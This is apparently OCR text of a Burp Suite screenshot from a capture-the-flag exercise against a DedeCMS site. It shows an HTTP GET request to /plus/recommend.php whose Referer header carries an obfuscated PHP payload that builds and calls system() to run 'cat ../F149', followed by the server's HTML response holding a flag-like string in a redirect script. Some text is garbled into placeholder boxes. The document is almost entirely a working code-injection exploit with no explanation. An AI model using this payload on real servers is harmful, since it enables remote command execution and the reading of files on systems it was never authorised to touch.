 Request
Pretty
Raw
Hex
\n
1 GET /plus/recommend.php HTTP/1.1
2 Host: 192.168.123.119
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: <?php $a='sys';$b='tem';$c=$a.$b;$c('cat ../F149');?>
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=1b6pho7jubuv0f94dk5d3sv1lt; OrdersId=
497fCFMACQYBVQYIB1UHAQYAB1VXVAMAAFhVWQFkHGcFBAABVgILDgdSZHYFAVU
11 Connection: close
12
13
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
17 <link rel="stylesheet" type="text/css" href="
/assets/pkg/uikit/css/uikit.min.css" />
18 <link rel="stylesheet" type="text/css" href="
/assets/css/manage.dede.css">
19 <base target='_self'/>
20 </head>
21 <body>
22
23 <center style="width:450px" class="uk-container">
24
25 <div class="uk-card uk-card-small uk-card-default" style="
margin-top: 50px;">
26 <div class="uk-card-header"  style="height:20px">DedeCMS
□□□□□</div>
27
28 <script>
29 var pgo=0;
30 function JumpUrl(){
31 if(pgo==0){ location='Birkenwald{first_KOH_winwiniwn}
32 '; pgo=1; }
33 }
34 document.write(
"<div style='height:130px;font-size:10pt;background:#ffffff'><br />")
;
35 document.write("□□ID□□□□!");
36 document.write("<br /><a href='Birkenwald{first_KOH_winwiniwn}
37 '>□□□□□□□□□□□□□□□□...</a><br/></div>");
38 setTimeout('JumpUrl()',1000);
39 </script>
40
41
42 </center>
43
44 <script src="/assets/pkg/uikit/js/uikit.min.js"></script>
45 <script src="/assets/pkg/uikit/js/uikit-icons.min.js"></script>
46 </body>
47 </html>
Search
0 highlights
Rec
Rec
Rec
Rec
Rec
Res